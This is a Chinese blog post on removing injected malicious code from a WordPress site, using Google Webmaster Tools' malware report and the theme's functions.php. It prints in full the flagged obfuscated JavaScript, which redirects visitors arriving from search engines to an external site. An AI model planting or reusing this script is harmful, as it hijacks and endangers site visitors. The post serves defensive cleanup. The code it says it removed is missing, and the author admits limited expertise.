# wordpress被挂马及清除可疑的植入代码的方法

6215

1. 先是登陆谷歌网站管理工具，在“故障诊断”下选择“恶意软件”进入存在问题的网址，随便点击一个有问题的网站，谷歌网站管理员工具就会给出“可疑的植入代码”
```1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <script language="JavaScript">eval(function(p,a,c,k,e,r){e=f unction(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?Strin g.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,Str ing)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e ]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.re place(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('e r= x.9,t="",q;4(r.3("m.")!=-1)t="q";4(r.3("7.")!=-1)t="q";4(r.3 ("8.")!=-1)t="p";4(r.3("a.")!=-1)t="q";4(r.3("f.")!=-1)t="g" ;4(r.3("j.")!=-1)t="q";4(t.6&&((q=r.3("?"+t+"="))!=-1||(q=r. 3("&"+t+"="))!=-1))B.C="v"+"w"+":/"+"/A"+"b"+"k"+"5"+"h."+"c "+"z/s"+"u"+"5"+"h.p"+"d?"+"t"+"y=1&t"+"i"+"l="+r.n(q+2+t.6) .o("&");',39,39,'|||indexOf|if|rc|length|msn|yahoo|referr er|altavista|ogo|bi|hp|var|aol|query||er|ask|sea|ms|google|s ubstring|split||||||ea|ht|tp|document|||go|window|location'. split('|'),0,{}))</script>```

注：不要在浏览器中执行！

2. 在被挂马博客当前主题的functions.php文件中的，找到与谷歌网站管理员工具给出的可疑的植入代码相同的代码，然后把整个php语句删除掉，我找到的整句代码如下：（蓝色部分）3. 然后保存文件。

PS：我对挂马和代码这些了解不是很清楚，只是参照谷歌网站管理工具给出的相应的可疑植入代码进行清理，合理性有待考察。